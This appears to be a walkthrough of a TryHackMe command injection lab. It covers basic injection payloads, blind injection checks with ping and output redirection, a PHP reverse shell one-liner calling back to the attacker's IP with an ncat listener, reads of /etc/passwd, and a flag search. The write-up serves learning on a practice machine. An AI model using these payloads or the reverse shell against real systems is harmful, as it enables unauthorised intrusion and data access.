In this box you will learn about command injection from a blind and active perspective.
Task 1
Initiate the VPN connection and deploy the machine
Add the IP address of our machine to the /etc/hosts
echo 10.10.45.107 injection >> /etc/hosts
Task 2 → An Introduction To Command Injection
Head over to http://injection/ and mess around with the web application. Here are some common command injection payloads try them out.
; ls
&& ls
| ls
|| ls
Task 3 → Blind Command Injection
From the previous task you might have noticed that when you supply an existing user concatenated with a command injection payload we get a successful response. Such as:
root; ls

Since we don’t see any output, we might think that there is a blind command injection. To check this, let’s ping the machine and see if the responses is delayed.
root & ping -c 10 <Machine-IP>
Since the response takes a while, it’s a good indication that our assumption was correct. Let’s try to view the response. We can try to redirect the output of a command to a file. Let’s try ‘index.php’.
root;uname -r > tmp.php
Heading over to ‘http://injection/tmp.php’ we can see the output of our payload.

Next, enter the username asked in the web application and check the message displayed. By now you probably noticed that an existing username will display ‘Success’ on the other hand a user that does not exits will display ‘Error’.
Task 4 → Active Command Injection
In this task we are given an interactive shell. Head over to ‘http://injection/evilshell.php’. Run the ‘ls’ command to see the content of the current directory.

For the rest of this box, let’s get a reverse shell, in order to easily interpret the output. On your machine run:
ncat -l -p 1337
On our interactive shell execute: 10.9.2.107
php -r '$sock=fsockopen("<Your_IP>",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
You can find your IP on this link https://tryhackme.com/access or run ‘ifconfig’ and check the IP on the tun0 interface.
The answer to the next questions can be found be running the following commands.
#2 cat /etc/passwd
#3 whoami
#4 cat /etc/passwd | grep www-data
#5 lsb_release -a
#6 cat /etc/update-motd.d/00-header
Task 5 → Get The Flag!
Usually the name of the flag file is ‘flag.txt’, so let’s search for it.
find / -name flag.txt 2>/dev/null
Simply use cat and you are done. Hope you enjoyed this guide.